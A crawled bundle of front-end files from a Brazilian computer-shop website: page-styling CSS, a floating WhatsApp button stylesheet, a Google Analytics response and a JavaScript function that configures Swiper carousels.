.lead-top .formulario label {
color: #fff;
font-weight: 300;
}
.lead-top .formulario .form-control {
border-color: #ccf64d;
-webkit-border-radius: 10px;
-moz-border-radius: 3px;
border-radius: 8px;
border-style: solid;
border-width: 1px;
color: #fff;
font-size: 14px;
margin-bottom: 10px;
height: 36px;
background: #ffffff20;
}
/** form-final **/
.icones-servico {
padding: 80px 0;
background: rgb(6, 0, 57);
background: linear-gradient(
60deg,
rgba(6, 0, 57, 1) 0%,
rgba(39, 2, 76, 1) 85%
);
text-align: center;
color: #fff;
}
.icones-servico h1 {
font-size: 25px;
padding: 20px 0 10px;
min-height: 65px;
font-weight: 400;
text-transform: uppercase;
}
.icones-servico hr {
margin-top: 20px;
margin-bottom: 20px;
border: 0;
border-top: 1px solid #d3ff4e;
width: 60%;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
}
.icones-servico .textos:hover hr {
width: 80%;
}

.icones-servico h2 {
padding: 0;
}
.icones-servico p {
color: #fff;
font-size: 18px;
min-height: 150px;
}
.icones-servico img {
margin: 0 auto;
}
.icones-servico .textos {
border: 1px solid #392894;
padding: 20px;
border-radius: 20px;
transition: 0.2s all ease;
margin-bottom: 35px;
}
.icones-servico .textos:hover {
transform: scale(1.06);
box-shadow: 0px 10px 30px #20083a70;
background: #00000020;
border: 1px solid #d3ff4e;
}
/**** HOME FINAL ****/

/** DETALHE DO PRODUTO INÍCIO **/
.page-product-detail .btwhats {
text-align: center;
display: block;
width: 100%;
margin-top: 20px;
font-size: 18px;
line-height: 0;
background: #25d366;
color: #fff;
font-weight: 300;
border: 2px solid transparent;
padding: 15px;
border-radius: 100px;
-webkit-border-radius: 100px;
-moz-border-radius: 100px;
-ms-border-radius: 100px;
-o-border-radius: 100px;
}
.page-product-detail .btwhats:hover {
background: #fff;
color: #25d366;
border: 2px solid #25d366;
}
.page-product-detail .open .dropdown-toggle.btn-default,
.page-product-detail .open > .dropdown-toggle.btn-default:focus {
border-color: #60b912;
color: #ffffff;
background: #60b912;
outline: 0;
}
/**-**/
.btn-orca h3 {
font-size: 16px;
margin-top: 10px;
margin-bottom: 5px;
font-weight: 700;
}
.page-product-detail .cart-actions a.btn.btn-default {
border-radius: 100px;
background: #fff;
margin-bottom: 20px;
color: #19213c;
border: 2px solid #19213c;
padding: 15px;
}
.slideprodssss .item {
width: 100% !important;
}
.slideprodssss .item.itemauto {
padding: 0 8px;
}
.page-product-detail .cart-actions a.btn.btn-default:hover {
border-radius: 100px;
background: #19213c;
margin-bottom: 20px;
color: #fff;
border: 2px solid #19213c;
padding: 15px;
}
.page-product-detail .cart-actions a.btn.btn-default {
width: 100%;
}
.box-product input[type="text"] {
border-color: #fe5a12;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 60px 0 0 60px !important;
background: 0 0;
border-style: solid;
padding: 10px 20px;
border-width: 2px;
color: #fff;
font-size: 14px;
margin-bottom: 10px;
height: auto;
}
.calculodeFreteDet .btn-default {
background-color: #0e024c;
color: #fff;
text-shadow: none;
height: 36px;
border-radius: 0 60px 60px 0 !important;
}
/**-**/
/** DETALHE DO PRODUTO FINAL **/

/** QUEM SOMOS INÍCIO**/
h5.parallaxSubtitle a {
color: #0e1324;
}
/** QUEM SOMOS FINAL**/

/** CONTATO INÍCIO**/
.banner-codigo {
width: 100% !important;
}
/** CONTATO FINAL **/
/*******************************
CONTEL 2021 FINAL
*******************************/

/*******************************
MEDIA QUERY CONSTEL INÍCIO
*******************************/
@media (max-width: 991px) {
}
@media (max-width: 991px) {
/******* HOME INÍCIO *******/
.icones-servico h1 {
min-height: 20px;
}
.icones-servico p {
min-height: 20px;
}
.icones-servico .textos {
width: 80%;
margin: 0 auto;
margin-bottom: 35px;
}
.bannermarcas .brand {
margin-bottom: 50px;
}
/******* HOME FINAL *******/

/******* PRODUTOS DETALHE INÍCIO  *******/
.page-product-detail .btwhats {
margin-top: 0;
}
.page-product-detail .cart-actions a.btn.btn-default {
width: 100%;
}
.box-product input[type="text"] {
border-radius: 60px !important;
-webkit-border-radius: 60px !important;
-moz-border-radius: 60px !important;
-ms-border-radius: 60px !important;
-o-border-radius: 60px !important;
}
.calculodeFreteDet .btn-default {
border-radius: 60px !important;
-webkit-border-radius: 60px !important;
-moz-border-radius: 60px !important;
-ms-border-radius: 60px !important;
-o-border-radius: 60px !important;
}

/******* PRODUTOS DETALHE  FINAL *******/
}
@media (max-width: 600px) {
.slideprodssss .owl-item {
float: none !important;
width: 100% !important;
}
.slideprodssss .owl-wrapper {
width: 100% !important;
}
/*
.item.list-views .item h4 {
max-height: none;
}

.item.list-views .grid-description {
display: none;
}

.list-description {
display: none;
}

.item.list-views .list-description {
display: block;
}

.item.list-views {
display: block;
height: auto !important;
width: 100% !important;
overflow: hidden;
width: 100%;
margin-bottom: 20px;
}

.item.list-views .image {
display: block;
float: left;
overflow: hidden;
position: relative;
text-align: center;
min-height: initial;
max-width: 90px;
transition: all 0.5s ease 0s;
-moz-transition: all 0.5s ease 0s;
-webkit-transition: all 0.5s ease 0s;
-o-transition: all 0.5s ease 0s;
-ms-transition: all 0.5s ease 0s;
padding-right: 20px;
background: #fff;
}

.item.list-views .image a {
display: block;
max-height: initial;
height: initial;
max-height: initial !important;
}

.item.list-views .image img {
max-height: 260px;
width: auto !important;
}

.item.list-views h4 {
height: auto;
text-align: left;
margin: 0;
font-size: 24px;
}

.item.list-views h4 a {
font-weight: 600;
}

.item.list-views .description {
text-align: right;
clear: initial;
min-height: initial;
max-height: initial;
}

.item.list-views .description p {
text-align: right;
max-height: 200px;
min-height: 10px;
}

.item.list-views .price {
font-size: 22px;
text-align: right;
min-height: initial;
max-height: initial;
}

.item.list-views .action-control {
text-align: right;
}
.slideprodssss .owl-controls {
display: none !important;
}
.item.list-views .product {
padding-right: 20px;
min-height: initial;
max-height: initial;
}*/

/******* HOME INÍCIO *******/
.navbar-header {
padding-bottom: 20px;
}
.navbar-tshop .header {
display: inherit;
}
.navbar-brand img {
height: auto;
width: 130px;
}
.navbar > .container {
margin-bottom: 0;
}
.topo-search {
margin-bottom: 30px;
padding-top: 15px;
}
.menutopo .navbar-nav > li > a {
padding: 5px 20px !important;
}
.menutopo .navbar-nav > li > a:after,
.menutopo .navbar-nav > li > a:before {
display: none;
}
.menutopo .navbar-nav > li > a:before {
display: none;
}
.megamenu-content ul li a,
.megamenu-content ul li p,
.megamenu-content ul li,
.navbar-nav .dropdown a,
.navbar-nav .dropdown {
color: #0e1324;
}
.navbar-fixed-top .navbar-collapse {
max-height: fit-content;
}
/**-**/
.lead-top img {
margin-bottom: 40px;
}
.col-sm-3.boxprod {
overflow: initial;
margin-bottom: 175px;
}
/******* HOME INÍCIO *******/

/******* PRODUTO DETALHE INÍCIO *******/
.page-product-detail .btwhats {
margin-top: 30px;
width: 60%;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 60%;
}
.pull-right {
float: none !important;
}
/**-Na categoria maior-**/
#boxformulario .row {
display: flex;
flex-flow: column;
}
/**-Nas categorias menores-**/
#boxformulario .row .col-md-6:first-child {
order: 2;
}
#boxformulario .row .col-md-6:last-child {
order: 1;
}
}
@media (max-width: 425px) {
/**HOME INÍCIO **/
.col-sm-3.boxprod {
overflow: initial;
margin-bottom: 60px;
}
/** HOME FINAL **/

/** PRODUTOS DETALHE INÍCIO **/
.page-product-detail .btwhats {
margin-top: 30px;
width: 80%;
}
.page-product-detail .cart-actions a.btn.btn-default,
.box-product input[type="text"],
.calculodeFreteDet .btn-default {
width: 80%;
}
.pull-right {
float: none !important;
}
/** PRODUTOS DETALHES FINAL **/
}
/******* PRODUTO DETALHE FINAL *******/
/*******************************
MEDIA QUERY CONSTEL FINAL
*******************************/

.btn-plus {
margin: 0 auto;
text-align: center;
margin-top: 30px;
background: #0e024c;
width: 40%;
font-size: 25px;
padding: 20px 0;
border-radius: 40px;
transition: 0.2s all ease;
-webkit-transition: 0.2s all ease;
-moz-transition: 0.2s all ease;
-ms-transition: 0.2s all ease;
-o-transition: 0.2s all ease;
border: 2px solid transparent;
}
.btn-plus a {
color: #fff;
}
.btn-plus:hover {
transform: scale(1.06);
-webkit-transform: scale(1.06);
-moz-transform: scale(1.06);
-ms-transform: scale(1.06);
-o-transform: scale(1.06);
box-shadow: 0px 10px 30px #00000030;
border: 2px solid #d3ff4d;
}
.btn-plus:hover a {
color: #d3ff4d;
}
/**-**/
.product-title {
font-size: 26px;
font-weight: 600;
letter-spacing: .25px;
line-height: 1;
margin-bottom: 0;
text-transform: uppercase;
color: #0e024c;
}
.glyphicon-lock:before {
content: "\e033";
color: #a9cc1d;
}
.sembg .container.static {
padding: 0px;
}
/**-**/
.iconessociais a {
overflow: initial !important;
display: initial !important;
padding: 0 10px !important;
font-size: 15px !important;
flex-direction: row;
flex-wrap: nowrap;
align-content: center;
justify-content: flex-start;
align-items: center;
}
.iconessociais .fa {
padding-right: 5px;
}
.footer .whats {
margin: 0;
display: flex;
width: 100%;
align-content: center;
justify-content: flex-start;
align-items: center;
flex-wrap: nowrap;
padding: 0px 0px 5px 0 !important;
font-size: 20px !important;
font-weight: 600;
}
.footer .whats .fa {
padding-right: 8px;
font-size: 20px;
}
.footer .inline .fa {
padding-right: 5px;
font-size: 20px;
}
.grupo-imagem{
display:none;}
.search-close {
color: #0e024c;
}

.dropdown-menu>li>a {
display: block;
padding: 3px 20px;
clear: both;
font-weight: 400;
line-height: 1.42857143;
color: #333;
white-space: nowrap;
font-size: 17px;
}


@media(min-width: 600px){
.sembg .container.static{
position:relative;
}
.menuprinci .open .dropdown-menu, .menuprinci li.dropdown:hover .dropdown-menu {
display: flex !important;
border: 0;
width: 100%;
left: 0;
right: auto;
flex-wrap: wrap;
align-content: space-around;
flex-direction: row;
justify-content: flex-start;
align-items: flex-start;
margin: 0;
padding: 0;
}
.menuprinci .dropdown-menu>li {
display: block;
width: 33%;
}
.menuprinci .dropdown-menu>li a{
border-top: 1px solid #ddd;
padding: 8px 13px;
border-right: 1px solid #ddd;
}
}

--- FILE ---
content_type: text/css
request_url: https://chipsetinfo.com.br/custom/2229/wp-button/floating-wpp.css
body_size: 711
content:
.floating-wpp {
    position: fixed;
    bottom: 15px;
    left: 15px;
    font-size: 14px;
    transition: bottom 0.2s;
    z-index: 1021;
}

.floating-wpp .floating-wpp-button {
    position: relative;
    border-radius: 50%;
    box-shadow: 1px 1px 4px rgba(60, 60, 60, 0.4);
    transition: box-shadow 0.2s;
    cursor: pointer;
    overflow: hidden;
}

.floating-wpp .floating-wpp-button img,
.floating-wpp .floating-wpp-button svg {
    position: absolute;
    width: 100%;
    height: auto;
    object-fit: cover;
    top: 50%;
    left: 50%;
    transform: translate3d(-50%, -50%, 0);
    border-radius: 50%;
}

.floating-wpp:hover .floating-wpp-button {
    box-shadow: 1px 2px 8px rgba(60, 60, 60, 0.4);
}

.floating-wpp .floating-wpp-popup {
    /*border: 2px solid white;*/
    border-radius: 8px;
    background-color: #e5ddd5;
    position: absolute;
    overflow: hidden;
    padding: 0;
    box-shadow: 1px 2px 8px rgba(60, 60, 60, 0.25);
    width: 0px;
    height: 0px;
    bottom: 0;
    opacity: 0;
    transition: bottom 0.1s ease-out, opacity 0.2s ease-out;
    transform-origin: bottom;
}

.floating-wpp .floating-wpp-popup.active {
    padding: 0 15px 12px 15px;
    width: 280px;
    height: auto;
    bottom: 82px;
    opacity: 1;
}

.floating-wpp .floating-wpp-popup .floating-wpp-message {
    background-color: white;
    padding: 8px;
    border-radius: 7.5px 7.5px 7.5px 7.5px;
    box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15);
    opacity: 0;
    transition: opacity 0.2s;
    max-width: 100%;
}

.floating-wpp .floating-wpp-popup.active .floating-wpp-message {
    opacity: 1;
    transition-delay: 0.2s;
}

.floating-wpp .floating-wpp-popup .floating-wpp-head {
    text-align: left;
    color: white;
    margin: 0 -15px 15px -15px;
    padding: 15px 15px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    cursor: pointer;
}

.floating-wpp-headName {
    margin: 0;
}

.floating-wpp .floating-wpp-popup .floating-wpp-head .close {
    position: absolute;
    top: 14px;
    right: 8px;
    color: #ffffff;
    text-shadow: none;
    opacity: 1;
    font-size: inherit;
}

.floating-wpp .floating-wpp-input-message {
    background-color: #e5ddd5;
    margin: 5px -15px -15px -15px;
    padding: 0 15px;
    display: flex;
    align-items: center;
}

.floating-wpp .floating-wpp-input-message textarea {
    border: 1px solid #ffffff;
    border-radius: 21px;
    box-shadow: none;
    padding: 8px 12px;
    margin: 10px 0 15px 0;
    width: 100%;
    max-width: 100%;
    font-family: inherit;
    font-size: inherit;
    resize: none;
    outline: none;
    color: #4a4a4a;
    box-shadow: 1px 2px 8px rgba(60, 60, 60, 0.25);
    visibility: visible !important;
    animation-delay: 0s;
    animation-duration: 0s;
}

.floating-wpp .floating-wpp-btn-send {
    margin: 10px 0 15px 12px;
    font-size: 0;
    cursor: pointer;
    border-radius: 50%;
}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1090279546&t=pageview&_s=1&dl=https%3A%2F%2Fchipsetinfo.com.br%2F&ul=en-us%40posix&dt=Chipset%20Inform%C3%A1tica&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=784970328&gjid=686798989&cid=933838893.1768948261&tid=UA-200704693-25&_gid=1242262625.1768948261&_r=1&_slc=1&z=1907866441
body_size: -434
content:
2,cG-FXBFSWY9RZ,cUA-200704693-25

--- FILE ---
content_type: application/javascript
request_url: https://chipsetinfo.com.br/scripts/SwiperLoad.js?_=1768948259405
body_size: 557
content:
// arquivo teste.js
function SwiperLoad() {
    if (document.querySelectorAll('.swiper-default').length) {
        Array.from(document.querySelectorAll('.swiper-default')).forEach(function(item,index){
            item.classList.remove('swiper-default');
            item.style['display']='block';
            var config={};
            if(item.dataset['itens'])
                config.slidesPerView=item.dataset['itens'];
            if(item.dataset['space'])
                config.spaceBetween=item.dataset['space'];
            if(item.dataset['playdelay']){
                config.autoplay={};
                config.autoplay.delay=item.dataset['playdelay'];
            }
            if(item.classList.contains('swiper-grid')){
                config.grid={}
                if(item.dataset['fill'])
                    config.grid.fill=item.dataset['fill'];
                else
                    config.grid.fill='row';
                if(item.dataset['rows'])
                    config.grid.rows=item.dataset['rows'];
            }
            if((item.dataset['navid'] && document.querySelector('#'+item.dataset['navid'])) || item.querySelector('.nav-swiper')){
                config.navigation={}
                if(item.querySelector('.nav-swiper')){
                    if(item.querySelector('.nav-swiper .swiper-button-next'))
                        config.navigation.nextEl=".nav-swiper .swiper-button-next";
                    if(item.querySelector('.nav-swiper .swiper-button-prev'))
                        config.navigation.prevEl=".nav-swiper .swiper-button-prev";
                }
                else{
                    if(document.querySelector('#'+item.dataset['navid']+'.nav-swiper .swiper-button-next'))
                        config.navigation.nextEl='#'+item.dataset['navid']+".nav-swiper .swiper-button-next";
                    if(document.querySelector('#'+item.dataset['navid']+'.nav-swiper .swiper-button-prev'))
                        config.navigation.prevEl='#'+item.dataset['navid']+".nav-swiper .swiper-button-prev";
                }
            }
            if(item.querySelector('.swiper-pagination')){
                config.pagination={}
                config.pagination.el=".swiper-pagination";
                config.pagination.clickable=true;
            }
            if(item.dataset['xs'] || item.dataset['sm'] || item.dataset['md'] || item.dataset['lg'] || item.dataset['xg']){
                config.breakpoints={};
                if(item.dataset['xs']){
                    config.breakpoints[640]={};
                    config.breakpoints[640].slidesPerView=item.dataset['xs'];
                }
                if(item.dataset['sm']){
                    config.breakpoints[768]={};
                    config.breakpoints[768].slidesPerView=item.dataset['sm'];
                }
                if(item.dataset['md']){
                    config.breakpoints[1024]={};
                    config.breakpoints[1024].slidesPerView=item.dataset['md'];
                }
                if(item.dataset['lg']){
                    config.breakpoints[1380]={};
                    config.breakpoints[1380].slidesPerView=item.dataset['lg'];
                }
                if(item.dataset['xg']){
                    config.breakpoints[1420]={};
                    config.breakpoints[1420].slidesPerView=item.dataset['xg'];
                }
            }

            new Swiper(item, config);
        });
    }
}
  